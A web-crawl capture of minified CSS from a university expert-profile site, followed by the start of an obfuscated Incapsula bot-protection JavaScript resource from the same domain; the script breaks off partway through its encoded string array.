table.tableau-responsive.tableau-alterne td.tableau-standard-entete,body.cke_editable table.tableau-responsive.tableau-alterne-responsive td.tableau-standard-entete,body.cke_editable table.tableau-responsive.tableau-standard-alterne td.tableau-standard-entete,body.cke_editable table.tableau-alterne-responsive.tableau-alterne td.tableau-standard-entete,body.cke_editable table.tableau-alterne-responsive.tableau-alterne-responsive td.tableau-standard-entete,body.cke_editable table.tableau-alterne-responsive.tableau-standard-alterne td.tableau-standard-entete,div.tableau-scrollable table.tableau-responsive.tableau-alterne td.tableau-standard-entete,div.tableau-scrollable table.tableau-responsive.tableau-alterne-responsive td.tableau-standard-entete,div.tableau-scrollable table.tableau-responsive.tableau-standard-alterne td.tableau-standard-entete,div.tableau-scrollable table.tableau-alterne-responsive.tableau-alterne td.tableau-standard-entete,div.tableau-scrollable table.tableau-alterne-responsive.tableau-alterne-responsive td.tableau-standard-entete,div.tableau-scrollable table.tableau-alterne-responsive.tableau-standard-alterne td.tableau-standard-entete{background:#999 !important}body.cke_editable table.tableau-responsive.tableau-alterne tr,body.cke_editable table.tableau-responsive.tableau-alterne-responsive tr,body.cke_editable table.tableau-responsive.tableau-standard-alterne tr,body.cke_editable table.tableau-alterne-responsive.tableau-alterne tr,body.cke_editable table.tableau-alterne-responsive.tableau-alterne-responsive tr,body.cke_editable table.tableau-alterne-responsive.tableau-standard-alterne tr,div.tableau-scrollable table.tableau-responsive.tableau-alterne tr,div.tableau-scrollable table.tableau-responsive.tableau-alterne-responsive tr,div.tableau-scrollable table.tableau-responsive.tableau-standard-alterne tr,div.tableau-scrollable table.tableau-alterne-responsive.tableau-alterne tr,div.tableau-scrollable table.tableau-alterne-responsive.tableau-alterne-responsive tr,div.tableau-scrollable table.tableau-alterne-responsive.tableau-standard-alterne tr{margin-bottom:0}body.cke_editable table.tableau-responsive.tableau-mise-en-page td:first-child,body.cke_editable table.tableau-alterne-responsive.tableau-mise-en-page td:first-child,div.tableau-scrollable table.tableau-responsive.tableau-mise-en-page td:first-child,div.tableau-scrollable table.tableau-alterne-responsive.tableau-mise-en-page td:first-child{border-top:none}body.cke_editable table.tableau-responsive tr,body.cke_editable table.tableau-alterne-responsive tr,div.tableau-scrollable table.tableau-responsive tr,div.tableau-scrollable table.tableau-alterne-responsive tr{margin-bottom:25px}body.cke_editable table.tableau-responsive td,body.cke_editable table.tableau-alterne-responsive td,div.tableau-scrollable table.tableau-responsive td,div.tableau-scrollable table.tableau-alterne-responsive td{border-top:none}}@media (min-width:992px){body.cke_editable table.tableau-responsive,body.cke_editable table.tableau-alterne-responsive,div.tableau-scrollable table.tableau-responsive,div.tableau-scrollable table.tableau-alterne-responsive{display:table}body.cke_editable table.tableau-responsive tbody ,body.cke_editable table.tableau-alterne-responsive tbody ,div.tableau-scrollable table.tableau-responsive tbody ,div.tableau-scrollable table.tableau-alterne-responsive tbody {display:table-row-group}body.cke_editable table.tableau-responsive tr,body.cke_editable table.tableau-alterne-responsive tr,div.tableau-scrollable table.tableau-responsive tr,div.tableau-scrollable table.tableau-alterne-responsive tr{display:table-row;width:100%}body.cke_editable table.tableau-responsive td,body.cke_editable table.tableau-responsive th,body.cke_editable table.tableau-alterne-responsive td,body.cke_editable table.tableau-alterne-responsive th,div.tableau-scrollable table.tableau-responsive td,div.tableau-scrollable table.tableau-responsive th,div.tableau-scrollable table.tableau-alterne-responsive td,div.tableau-scrollable table.tableau-alterne-responsive th{display:table-cell}}body.cke_editable table.tableau-mise-en-page,div.tableau-scrollable table.tableau-mise-en-page{border:none}@media (max-width:992px){body.cke_editable table.tableau-mise-en-page,div.tableau-scrollable table.tableau-mise-en-page{display:block;width:100%;height:auto !important;border-top:none;border-bottom:none}body.cke_editable table.tableau-mise-en-page tbody,body.cke_editable table.tableau-mise-en-page thead,body.cke_editable table.tableau-mise-en-page th,body.cke_editable table.tableau-mise-en-page tr,body.cke_editable table.tableau-mise-en-page td,div.tableau-scrollable table.tableau-mise-en-page tbody,div.tableau-scrollable table.tableau-mise-en-page thead,div.tableau-scrollable table.tableau-mise-en-page th,div.tableau-scrollable table.tableau-mise-en-page tr,div.tableau-scrollable table.tableau-mise-en-page td{display:block;width:100% !important;height:auto}body.cke_editable table.tableau-mise-en-page td:first-child,div.tableau-scrollable table.tableau-mise-en-page td:first-child{border-top:1px solid #d9d9d9}body.cke_editable table.tableau-mise-en-page.tableau-alterne,body.cke_editable table.tableau-mise-en-page.tableau-alterne-responsive,body.cke_editable table.tableau-mise-en-page.tableau-standard-alterne,div.tableau-scrollable table.tableau-mise-en-page.tableau-alterne,div.tableau-scrollable table.tableau-mise-en-page.tableau-alterne-responsive,div.tableau-scrollable table.tableau-mise-en-page.tableau-standard-alterne{border-top:1px solid #d9d9d9}body.cke_editable table.tableau-mise-en-page.tableau-alterne td,body.cke_editable table.tableau-mise-en-page.tableau-alterne-responsive td,body.cke_editable table.tableau-mise-en-page.tableau-standard-alterne td,div.tableau-scrollable table.tableau-mise-en-page.tableau-alterne td,div.tableau-scrollable table.tableau-mise-en-page.tableau-alterne-responsive td,div.tableau-scrollable table.tableau-mise-en-page.tableau-standard-alterne td{background:none !important}body.cke_editable table.tableau-mise-en-page.tableau-alterne td:nth-child(2n+1),body.cke_editable table.tableau-mise-en-page.tableau-alterne-responsive td:nth-child(2n+1),body.cke_editable table.tableau-mise-en-page.tableau-standard-alterne td:nth-child(2n+1),div.tableau-scrollable table.tableau-mise-en-page.tableau-alterne td:nth-child(2n+1),div.tableau-scrollable table.tableau-mise-en-page.tableau-alterne-responsive td:nth-child(2n+1),div.tableau-scrollable table.tableau-mise-en-page.tableau-standard-alterne td:nth-child(2n+1){background:#efefef !important}body.cke_editable table.tableau-mise-en-page.tableau-alterne td.tableau-standard-entete,body.cke_editable table.tableau-mise-en-page.tableau-alterne-responsive td.tableau-standard-entete,body.cke_editable table.tableau-mise-en-page.tableau-standard-alterne td.tableau-standard-entete,div.tableau-scrollable table.tableau-mise-en-page.tableau-alterne td.tableau-standard-entete,div.tableau-scrollable table.tableau-mise-en-page.tableau-alterne-responsive td.tableau-standard-entete,div.tableau-scrollable table.tableau-mise-en-page.tableau-standard-alterne td.tableau-standard-entete{background:#999 !important}body.cke_editable table.tableau-mise-en-page.tableau-alterne tr,body.cke_editable table.tableau-mise-en-page.tableau-alterne-responsive tr,body.cke_editable table.tableau-mise-en-page.tableau-standard-alterne tr,div.tableau-scrollable table.tableau-mise-en-page.tableau-alterne tr,div.tableau-scrollable table.tableau-mise-en-page.tableau-alterne-responsive tr,div.tableau-scrollable table.tableau-mise-en-page.tableau-standard-alterne tr{margin-bottom:0}body.cke_editable table.tableau-mise-en-page.tableau-mise-en-page td:first-child,div.tableau-scrollable table.tableau-mise-en-page.tableau-mise-en-page td:first-child{border-top:none}body.cke_editable table.tableau-mise-en-page tr,div.tableau-scrollable table.tableau-mise-en-page tr{margin-bottom:25px}body.cke_editable table.tableau-mise-en-page td,div.tableau-scrollable table.tableau-mise-en-page td{border-top:none}}@media (min-width:992px){body.cke_editable table.tableau-mise-en-page,div.tableau-scrollable table.tableau-mise-en-page{display:table}body.cke_editable table.tableau-mise-en-page tbody ,div.tableau-scrollable table.tableau-mise-en-page tbody {display:table-row-group}body.cke_editable table.tableau-mise-en-page tr,div.tableau-scrollable table.tableau-mise-en-page tr{display:table-row;width:100%}body.cke_editable table.tableau-mise-en-page td,body.cke_editable table.tableau-mise-en-page th,div.tableau-scrollable table.tableau-mise-en-page td,div.tableau-scrollable table.tableau-mise-en-page th{display:table-cell}}body.cke_editable table.tableau-mise-en-page td,div.tableau-scrollable table.tableau-mise-en-page td{border:none}table.tableau-standard,table.tableau-standard-alterne{border:1px solid #d9d9d9}table.tableau-standard td,table.tableau-standard th,table.tableau-standard-alterne td,table.tableau-standard-alterne th{border-bottom:1px solid #d9d9d9;border-right:1px solid #d9d9d9;padding:5px;vertical-align:top;background:none;border-left:1px solid #fff}table.tableau-standard td:first-child,table.tableau-standard th:first-child,table.tableau-standard-alterne td:first-child,table.tableau-standard-alterne th:first-child{border-left:none}table.tableau-standard th,table.tableau-standard td.tableau-standard-entete,table.tableau-standard-alterne th,table.tableau-standard-alterne td.tableau-standard-entete{background:#999;color:#fff;font-weight:bold;text-align:left}@media (max-width:992px){table.tableau-standard,table.tableau-standard-alterne{display:block;width:100%;height:auto !important;border-top:none;border-bottom:none}table.tableau-standard tbody,table.tableau-standard thead,table.tableau-standard th,table.tableau-standard tr,table.tableau-standard td,table.tableau-standard-alterne tbody,table.tableau-standard-alterne thead,table.tableau-standard-alterne th,table.tableau-standard-alterne tr,table.tableau-standard-alterne td{display:block;width:100% !important;height:auto}table.tableau-standard td:first-child,table.tableau-standard-alterne td:first-child{border-top:1px solid #d9d9d9}table.tableau-standard.tableau-alterne,table.tableau-standard.tableau-alterne-responsive,table.tableau-standard.tableau-standard-alterne,table.tableau-standard-alterne.tableau-alterne,table.tableau-standard-alterne.tableau-alterne-responsive,table.tableau-standard-alterne.tableau-standard-alterne{border-top:1px solid #d9d9d9}table.tableau-standard.tableau-alterne td,table.tableau-standard.tableau-alterne-responsive td,table.tableau-standard.tableau-standard-alterne td,table.tableau-standard-alterne.tableau-alterne td,table.tableau-standard-alterne.tableau-alterne-responsive td,table.tableau-standard-alterne.tableau-standard-alterne td{background:none !important}table.tableau-standard.tableau-alterne td:nth-child(2n+1),table.tableau-standard.tableau-alterne-responsive td:nth-child(2n+1),table.tableau-standard.tableau-standard-alterne td:nth-child(2n+1),table.tableau-standard-alterne.tableau-alterne td:nth-child(2n+1),table.tableau-standard-alterne.tableau-alterne-responsive td:nth-child(2n+1),table.tableau-standard-alterne.tableau-standard-alterne td:nth-child(2n+1){background:#efefef !important}table.tableau-standard.tableau-alterne td.tableau-standard-entete,table.tableau-standard.tableau-alterne-responsive td.tableau-standard-entete,table.tableau-standard.tableau-standard-alterne td.tableau-standard-entete,table.tableau-standard-alterne.tableau-alterne td.tableau-standard-entete,table.tableau-standard-alterne.tableau-alterne-responsive td.tableau-standard-entete,table.tableau-standard-alterne.tableau-standard-alterne td.tableau-standard-entete{background:#999 !important}table.tableau-standard.tableau-alterne tr,table.tableau-standard.tableau-alterne-responsive tr,table.tableau-standard.tableau-standard-alterne tr,table.tableau-standard-alterne.tableau-alterne tr,table.tableau-standard-alterne.tableau-alterne-responsive tr,table.tableau-standard-alterne.tableau-standard-alterne tr{margin-bottom:0}table.tableau-standard.tableau-mise-en-page td:first-child,table.tableau-standard-alterne.tableau-mise-en-page td:first-child{border-top:none}table.tableau-standard tr,table.tableau-standard-alterne tr{margin-bottom:25px}table.tableau-standard td,table.tableau-standard-alterne td{border-top:none}}@media (min-width:992px){table.tableau-standard,table.tableau-standard-alterne{display:table}table.tableau-standard tbody ,table.tableau-standard-alterne tbody {display:table-row-group}table.tableau-standard tr,table.tableau-standard-alterne tr{display:table-row;width:100%}table.tableau-standard td,table.tableau-standard th,table.tableau-standard-alterne td,table.tableau-standard-alterne th{display:table-cell}}table.tableau-standard-alterne tr td{background:#fff}table.tableau-standard-alterne tr:nth-child(2n+1) td{background:#efefef}table.tableau-standard-alterne tr:nth-child(2n+1) td.tableau-standard-entete{background:#999;color:#fff}table.stacktable{border:1px solid #d9d9d9}table.stacktable td,table.stacktable th{border-bottom:1px solid #d9d9d9;border-right:1px solid #d9d9d9;padding:5px;vertical-align:top;background:none;border-left:1px solid #fff}table.stacktable td:first-child,table.stacktable th:first-child{border-left:none}table.stacktable th,table.stacktable td.tableau-standard-entete{background:#999;color:#fff;font-weight:bold;text-align:left}table.stacktable tr td{background:#fff}table.stacktable tr:nth-child(2n+1) td{background:#efefef}table.stacktable tr:nth-child(2n+1) td.tableau-standard-entete{background:#999;color:#fff}@media (max-width:992px){table.stacktable.large-only{display:none}table.stacktable .st-head-row a{color:#FFF;text-decoration:underline !important}table.stacktable .st-key{font-weight:bold;color:#666}}@media (min-width:992px){table.stacktable.small-only{display:none}}body.admin-menu{margin-top:28px !important}
.accordeon{margin:12px 0;}.accordeon .ligne{margin:11px 0;padding:1px 0;}.accordeon .ligne .titre{font-size:16px;font-weight:bold;color:#666;margin:0 0 4px 0;padding:4px 36px 0 0;border-top:1px solid #FA961E;position:relative;text-transform:uppercase;cursor:pointer;}.accordeon .ligne .titre:before,.accordeon .ligne .titre:after{content:"";position:absolute;width:12px;height:2px;top:50%;right:4px;background:#666 none repeat scroll 0% 0%;transition:transform 0.3s ease 0s,-webkit-transform 0.3s ease 0s;}.accordeon .ligne .titre:before{transform:rotate(0deg);}.accordeon .ligne .titre:after{transform:rotate(90deg);}.accordeon .ligne.active .titre:before{transform:rotate(180deg);}.accordeon .ligne.active .titre:after{transform:rotate(180deg);}.accordeon .ligne .contenu{display:none;overflow:hidden;}@media print{.accordeon .ligne .contenu{display:block !important;}}
.node--fiche-expert div{line-height:18px;}.encadre-fiche-expert{border:1px solid #CCC;overflow:hidden;margin-bottom:12px;padding-bottom:20px;}.fiche-expert-info-primaire .disponibilite-media{float:right;margin-top:-10px;}.fiche-expert-info-primaire .disponibilite-media .icon-mic{font-size:30px;color:#666;}.fiche-expert-info-primaire .disponibilite-media-lien{float:right;}.fiche-expert-info-primaire .wrapper-colonne-gauche{float:left;max-width:205px;margin-right:20px;}.fiche-expert-info-primaire .wrapper-colonne-gauche img{margin-bottom:20px;}.fiche-expert-info-primaire .fiche-expert-liens-rapides{margin-bottom:15px;}.fiche-expert-info-primaire .fiche-expert-liens-rapides .publication,.fiche-expert-info-primaire .fiche-expert-liens-rapides .mon-site{border:1px solid #ccc;margin:0 15px 10px 0;padding:5px 10px;width:100%;}.fiche-expert-info-primaire .fiche-expert-liens-rapides .publication .icon-book{color:#666;}.wrapper-colonne-gauche .medias-sociaux{display:table-caption;caption-side:bottom;}.wrapper-colonne-gauche .medias-sociaux img{margin-bottom:5px;}.wrapper-colonne-droite{float:left;width:695px;margin-bottom:25px;}.fiche-expert-info-primaire{position:relative;}.fiche-expert-info-primaire .fiche-expert-resume-gris{padding:25px 10px 15px 25px;background-color:#CCC;}.fiche-expert-info-primaire .fiche-expert-resume-header{width:auto;overflow:hidden;margin:0;padding:0 10px 0 10px;}.fiche-expert-info-primaire .nom-expert{text-transform:uppercase;color:#B91E32;font-size:20px;line-height:24px;}.fiche-expert-info-primaire .formation-abr{overflow:auto;float:left;color:#606060;font-weight:bold;margin-right:10px;}.fiche-expert-info-primaire .fiche-expert-resume-titre{width:auto;overflow:hidden;margin:15px 0 15px 0;padding:0 10px 0 10px;}.fiche-expert-info-primaire hr{height:1px;background:#CCC;border:0;margin:0 10px 0 0;}.fiche-expert-info-primaire .fiche-expert-resume-coordonnees{width:auto;overflow:hidden;margin:15px 0 15px 0;padding:0 10px 0 10px;}.fiche-expert-info-primaire .fiche-expert-resume-coordonnees span:after{content:" | ";margin:0 5px 0 5px;}.fiche-expert-info-primaire .fiche-expert-resume-coordonnees span:nth-last-of-type(1):after{content:none;}.fiche-expert-info-primaire .fiche-expert-resume-expertises{width:auto;overflow:hidden;background-color:#CCC;margin:15px 10px 0 0 !important;padding:10px;}.fiche-expert-info-primaire .fiche-expert-resume-expertises span:after{content:" | ";margin:0 5px 0 5px;}.fiche-expert-info-primaire .fiche-expert-resume-expertises span:nth-last-of-type(1):after{content:none;}.fiche-expert-info-primaire .fiche-expert-projets{margin:15px 0 0 10px;}.fiche-expert-info-primaire .fiche-expert-projets-titre{float:left;font-weight:bold;text-transform:uppercase;margin:6px 15px 6px 0;}.fiche-expert-info-primaire .fiche-expert-projets-recrutement{border:1px solid #ccc;margin:0 15px 0 0;padding:5px 10px;display:inline-block;}.medias-sociaux a{margin-right:15px;}.accordeon.interets-rech .interets{margin:5px 0 5px 0;}.accordeon.interets-rech .interets p{margin:5px 0 15px 0;}.accordeon.biographie p{margin:5px 0 15px 0;}.accordeon.biographie .sites-personnels{margin:5px 0;}.accordeon.enseignement h4{margin:0 0 5px 0;}.accordeon.enseignement .niveau{margin:15px 0 5px 0;}.accordeon.enseignement .niveau:first-child{margin:5px 0 5px 0;}.accordeon.enseignement .cours-titre{margin-left:10px;}.accordeon.encadrement h3,.accordeon.encadrement h4{color:#000;margin:5px 0 0 0;font-size:.7rem;}.accordeon.encadrement ul{margin:0 0 30px 0;padding:0;list-style-type:none;}.accordeon.encadrement ul li{margin:10px 0;}.accordeon.encadrement ul li ul{margin:0;padding:0 0 0 15px;list-style-type:disc;}.accordeon.encadrement ul li ul li{margin:5px 0;}.accordeon.prix .prix{margin:5px 0;}.accordeon.dispo-medias h4{text-transform:uppercase;margin:0 0 5px 0;}.accordeon.dispo-medias .medias{margin:5px 0 5px 0;}.accordeon.dispo-medias .medias ul{margin:5px 0 15px 15px;padding:0;list-style-type:disc;}.accordeon.dispo-medias .dispo-medias-colonne-gauche{float:left;width:40%;}.accordeon.dispo-medias .dispo-medias-colonne-droite{float:left;width:60%;}.accordeon.dispo-medias .expertises{padding:10px 5px;border-top:1px solid #CCC;border-bottom:1px solid #CCC;margin:0 25px 25px 0;}.accordeon.dispo-medias .expertises span:after{content:" | ";margin:0 5px 0 5px;}.accordeon.dispo-medias .expertises span:nth-last-of-type(1):after{content:"";}.accordeon.dispo-medias .partager{padding:10px 5px;margin:0 25px 25px 0;}.accordeon.dispo-medias .partager h4{margin:5px 25px 5px 0;float:left;}.accordeon.dispo-medias .dispo-medias-colonne-bas{clear:both;overflow:hidden;}.accordeon.publications .publications{margin:5px 0 5px 0;}.accordeon.publications .all-publications{display:inline-block;border:1px solid #ccc;padding:5px 10px;}ul#sharer-toolbar{float:left;list-style-type:none;margin:0 0 5px 0;padding:0;}ul#sharer-toolbar li{display:inline-table;margin:0 0 0 2px;padding:0;background:none;}ul#sharer-toolbar a{text-indent:-9999em;display:block;width:24px;}ul#sharer-toolbar i{width:24px;height:24px;display:inline-block;background-size:100%;float:left;}ul#sharer-toolbar i.icon-facebook{background-image:url(/expertises/profiles/portail/modules/custom/expertises/images/fb.png);}ul#sharer-toolbar i.icon-twitter{background-image:url(/expertises/profiles/portail/modules/custom/expertises/images/twitter.png);}ul#sharer-toolbar i.icon-linkedin{background-image:url(/expertises/profiles/portail/modules/custom/expertises/images/linkedin.png);}ul#sharer-toolbar i.icon-googleplus{background-image:url(/expertises/profiles/portail/modules/custom/expertises/images/googleplus.png);}ul#sharer-toolbar i.icon-email{background-image:url(/expertises/profiles/portail/modules/custom/expertises/images/email.png);}@media (min-width:992px){.encadre-fiche-expert .fiche-expert-resume-gris .wrapper-colonne-gauche.shown-md{display:table!important;}}@media (max-width:991px){.wrapper-colonne-droite{float:none;width:100%;}.encadre-fiche-expert{border:none;margin-bottom:0;}.fiche-expert-info-primaire .wrapper-colonne-gauche img{margin:10px 0 20px 0;}.fiche-expert-info-primaire .fiche-expert-resume-gris{padding:10px 10px 50px 10px;}.fiche-expert-info-primaire .fiche-expert-resume-header{padding:0;}.fiche-expert-info-primaire .nom-expert{font-size:18px;}.fiche-expert-info-primaire .fiche-expert-colonne-droite-mobile{float:none;width:auto;overflow:hidden;}.fiche-expert-info-primaire .fiche-expert-colonne-droite-mobile .disponibilite-media{float:none;clear:both;margin-top:15px;}.fiche-expert-info-primaire .fiche-expert-colonne-droite-mobile .disponibilite-media .icon-mic{float:left;margin-left:-8px;}.fiche-expert-info-primaire .fiche-expert-colonne-droite-mobile .disponibilite-media .disponibilite-media-lien{float:left;}.fiche-expert-info-primaire .fiche-expert-colonne-droite-mobile .publication{float:left;clear:both;border:1px solid #ccc;margin:15px 15px 0 0;padding:5px 10px;}.fiche-expert-info-primaire .fiche-expert-colonne-droite-mobile .publication .icon-book{color:#666;}.fiche-expert-info-primaire .fiche-expert-colonne-droite-mobile .mon-site{float:left;clear:both;border:1px solid #ccc;margin:15px 15px 0 0;padding:5px 10px;}.fiche-expert-info-primaire .fiche-expert-resume-titre{margin:10px 0;clear:both;}.fiche-expert-info-primaire hr{margin:10px;}.fiche-expert-info-primaire .fiche-expert-resume-coordonnees{margin:10px 0;clear:both;}.fiche-expert-info-primaire .fiche-expert-resume-coordonnees span{display:block;}.fiche-expert-info-primaire .fiche-expert-resume-coordonnees span:after{content:none;margin:0;}.fiche-expert-info-primaire .fiche-expert-resume-expertises{margin:15px 10px;padding:10px;}.fiche-expert-info-primaire .medias-sociaux{margin:15px 0 0 10px;}.accordeon{padding:0 10px;}.accordeon.dispo-medias .dispo-medias-colonne-gauche{float:none;width:100%;}.accordeon.dispo-medias .dispo-medias-colonne-droite{float:none;width:100%;}.accordeon.dispo-medias .expertises{padding:10px 0;margin:25px 0 20px 0;}.accordeon.dispo-medias .partager{padding:0;margin:0;}}@media (max-width:384px){.fiche-expert-info-primaire .wrapper-colonne-gauche{max-width:135px;}.fiche-expert-info-primaire .fiche-expert-resume-gris{padding:10px 10px 30px 10px;}.fiche-expert-info-primaire .fiche-expert-colonne-droite-mobile .disponibilite-media,.fiche-expert-info-primaire .fiche-expert-colonne-droite-mobile .publication,.fiche-expert-info-primaire .fiche-expert-colonne-droite-mobile .mon-site{margin-top:10px;}}.accordeon.interets-rech ul,.accordeon.biographie ul,.accordeon.formation ul,.accordeon.enseignement ul,.accordeon.dispo-medias ul,.accordeon.autres-realisations ul{margin:5px 0 15px 15px;padding:0;}.accordeon.interets-rech ul li p,.accordeon.interets-rech ul li div,.accordeon.biographie ul li p,.accordeon.biographie ul li div{display:inline;}div.useful-links{overflow:hidden;}div.useful-links a{float:right;color:#666;font-size:20px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.polymtl.ca/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24946
content:
var _0xe445=['\x63\x4d\x4f\x4d\x77\x37\x41\x3d','\x43\x73\x4b\x76\x54\x63\x4f\x51\x56\x4d\x4f\x58\x58\x63\x4b\x6d\x77\x6f\x66\x43\x73\x73\x4b\x4f\x48\x6a\x51\x39\x77\x34\x6e\x44\x70\x31\x67\x64\x51\x38\x4b\x50\x62\x69\x6f\x3d','\x54\x73\x4b\x4c\x5a\x41\x44\x44\x6e\x51\x3d\x3d','\x56\x38\x4b\x76\x77\x35\x45\x3d','\x77\x72\x62\x44\x74\x78\x7a\x43\x67\x63\x4b\x38\x77\x6f\x77\x64\x41\x54\x6b\x54\x77\x36\x70\x66\x77\x6f\x2f\x44\x6d\x6d\x6a\x44\x6d\x47\x68\x5a\x77\x6f\x6b\x78\x49\x4d\x4f\x4e\x77\x71\x67\x75\x61\x31\x48\x43\x69\x43\x77\x51\x52\x6a\x66\x43\x6d\x73\x4f\x64\x4c\x58\x72\x44\x69\x38\x4f\x4a\x49\x63\x4b\x66\x4f\x4d\x4f\x67\x51\x63\x4f\x43\x77\x70\x41\x63\x56\x67\x56\x49\x44\x7a\x50\x43\x75\x73\x4b\x31\x77\x70\x50\x43\x75\x55\x64\x62\x77\x71\x4c\x44\x75\x4d\x4f\x31\x43\x63\x4b\x57\x77\x36\x50\x43\x6c\x42\x30\x46\x41\x57\x4c\x43\x6c\x67\x3d\x3d','\x4f\x6e\x4c\x44\x69\x73\x4b\x67\x46\x77\x3d\x3d','\x54\x4d\x4f\x32\x58\x38\x4b\x48\x52\x38\x4b\x55','\x43\x6a\x66\x43\x6c\x67\x46\x6e\x77\x70\x72\x44\x6f\x33\x4d\x3d','\x53\x63\x4b\x78\x77\x37\x6b\x3d','\x77\x37\x48\x44\x6d\x57\x30\x3d','\x65\x63\x4b\x61\x66\x41\x77\x3d','\x54\x38\x4b\x56\x77\x35\x2f\x43\x68\x6a\x74\x5a\x77\x34\x55\x3d','\x46\x63\x4b\x66\x4f\x63\x4b\x32\x47\x33\x35\x4d\x77\x36\x49\x32\x77\x37\x41\x50\x45\x4d\x4b\x4b','\x58\x73\x4f\x71\x77\x71\x73\x3d','\x5a\x4d\x4f\x54\x46\x51\x3d\x3d','\x77\x34\x37\x44\x6c\x57\x38\x3d','\x77\x36\x6b\x76\x77\x37\x50\x44\x6d\x38\x4b\x53\x77\x6f\x45\x45\x77\x35\x6c\x4c\x77\x34\x4c\x43\x73\x4d\x4b\x31\x77\x6f\x51\x4b\x77\x35\x33\x43\x6f\x31\x54\x43\x76\x51\x33\x43\x70\x63\x4b\x72\x54\x77\x50\x44\x6a\x73\x4b\x4b\x77\x70\x2f\x43\x72\x6a\x33\x43\x75\x48\x64\x36\x57\x73\x4b\x39\x77\x6f\x37\x44\x6e\x73\x4f\x37\x77\x6f\x54\x44\x72\x32\x49\x34','\x77\x72\x46\x54\x77\x70\x63\x3d','\x57\x73\x4f\x6f\x64\x51\x3d\x3d','\x77\x6f\x77\x6e\x66\x77\x3d\x3d','\x77\x36\x73\x41\x46\x73\x4f\x73','\x77\x36\x30\x62\x77\x71\x55\x4e\x45\x77\x3d\x3d','\x77\x36\x76\x44\x67\x31\x38\x6a','\x77\x37\x6b\x4b\x77\x72\x41\x72\x44\x73\x4f\x4b\x56\x41\x3d\x3d','\x66\x63\x4b\x6e\x77\x35\x48\x43\x6e\x38\x4f\x32\x59\x6a\x41\x49\x77\x6f\x7a\x44\x76\x4d\x4b\x34\x77\x34\x2f\x44\x6c\x63\x4f\x44\x48\x57\x4c\x43\x74\x63\x4f\x48','\x77\x37\x59\x58\x77\x72\x50\x44\x76\x30\x41\x59\x43\x4d\x4b\x6e\x77\x35\x4d\x6f\x57\x77\x3d\x3d','\x49\x73\x4b\x4b\x77\x36\x6a\x43\x6e\x73\x4b\x50','\x55\x73\x4b\x56\x66\x51\x66\x44\x68\x55\x44\x44\x72\x38\x4f\x57','\x44\x38\x4f\x58\x77\x71\x45\x4d\x77\x72\x56\x41\x77\x70\x63\x4a\x46\x38\x4b\x67\x59\x6e\x6b\x30\x64\x63\x4b\x4e\x77\x35\x6f\x32\x77\x70\x42\x73','\x4a\x77\x6e\x44\x74\x41\x3d\x3d','\x77\x70\x58\x44\x70\x42\x4d\x3d','\x77\x37\x76\x43\x75\x4d\x4f\x34','\x77\x34\x7a\x44\x6c\x33\x30\x66','\x77\x34\x64\x63\x45\x4d\x4b\x2b\x55\x4d\x4b\x59\x5a\x51\x3d\x3d','\x4d\x43\x50\x43\x6f\x77\x6e\x43\x71\x63\x4f\x51\x4d\x4d\x4b\x2f\x77\x35\x49\x64\x77\x35\x51\x38\x57\x4d\x4f\x46','\x5a\x4d\x4b\x72\x77\x72\x72\x43\x69\x38\x4b\x45\x41\x63\x4b\x59\x77\x6f\x4d\x34\x77\x36\x33\x43\x6b\x73\x4b\x54\x61\x78\x67\x3d','\x77\x70\x72\x44\x73\x68\x4a\x68\x4d\x63\x4f\x55\x42\x63\x4f\x78\x4b\x73\x4b\x6b\x46\x73\x4b\x76\x4f\x51\x3d\x3d','\x77\x34\x77\x47\x48\x4d\x4f\x77\x4b\x41\x52\x4b\x55\x48\x45\x50\x59\x51\x54\x44\x6d\x4d\x4f\x45\x77\x37\x66\x43\x70\x38\x4f\x35','\x77\x72\x31\x33\x46\x78\x30\x3d','\x77\x70\x37\x44\x6b\x6a\x62\x43\x72\x51\x48\x43\x73\x6d\x73\x58\x48\x63\x4b\x37\x77\x71\x33\x43\x75\x38\x4b\x34\x57\x38\x4b\x6a\x77\x70\x2f\x43\x69\x30\x67\x3d','\x5a\x73\x4b\x34\x45\x32\x35\x32\x65\x4d\x4b\x47\x77\x37\x59\x35\x53\x41\x3d\x3d','\x59\x63\x4b\x71\x77\x36\x30\x3d','\x77\x37\x6e\x44\x6c\x38\x4f\x30','\x66\x38\x4f\x2b\x52\x63\x4b\x47','\x77\x37\x66\x44\x6b\x6a\x51\x52\x65\x73\x4b\x2b\x52\x41\x3d\x3d','\x4c\x63\x4b\x42\x42\x47\x58\x44\x67\x6e\x48\x44\x6f\x33\x66\x44\x74\x32\x70\x2f\x4e\x38\x4f\x57\x77\x36\x49\x61\x48\x41\x58\x44\x6d\x69\x54\x43\x71\x4d\x4b\x50\x4e\x41\x73\x4b\x50\x41\x3d\x3d','\x77\x36\x4c\x44\x6a\x58\x38\x3d','\x77\x70\x64\x6c\x77\x35\x77\x3d','\x4b\x6a\x6e\x43\x67\x52\x45\x3d','\x5a\x63\x4f\x59\x77\x36\x2f\x43\x6b\x38\x4f\x5a\x51\x38\x4b\x2b','\x54\x4d\x4f\x4e\x4c\x38\x4b\x79\x48\x57\x31\x73\x77\x37\x78\x7a\x77\x37\x34\x46\x45\x4d\x4b\x51\x77\x6f\x6a\x44\x6e\x38\x4f\x72\x77\x70\x54\x44\x74\x4d\x4b\x63\x44\x73\x4f\x68\x77\x71\x4c\x44\x69\x73\x4b\x69\x77\x35\x55\x30\x77\x37\x39\x61\x41\x67\x51\x4c','\x41\x38\x4b\x42\x4e\x67\x3d\x3d','\x77\x72\x59\x37\x77\x37\x59\x3d','\x77\x6f\x49\x52\x77\x34\x37\x44\x6b\x41\x3d\x3d','\x77\x37\x33\x43\x70\x63\x4f\x72\x77\x71\x4e\x38\x41\x73\x4f\x31','\x42\x77\x63\x58\x77\x72\x6b\x32\x45\x43\x72\x43\x72\x51\x78\x6e\x77\x34\x7a\x43\x6c\x63\x4f\x48\x62\x38\x4f\x54\x77\x35\x45\x73\x49\x51\x3d\x3d','\x44\x73\x4f\x6d\x77\x36\x30\x3d','\x77\x71\x78\x52\x77\x6f\x55\x3d','\x77\x6f\x70\x7a\x44\x52\x77\x3d','\x41\x4d\x4f\x39\x49\x55\x7a\x44\x76\x73\x4b\x79\x77\x72\x49\x3d','\x48\x63\x4f\x71\x77\x37\x56\x48\x77\x34\x6a\x43\x71\x63\x4b\x7a\x66\x53\x4c\x44\x6f\x45\x37\x43\x6e\x38\x4b\x42\x47\x46\x48\x44\x75\x45\x4d\x7a\x58\x53\x41\x3d','\x77\x6f\x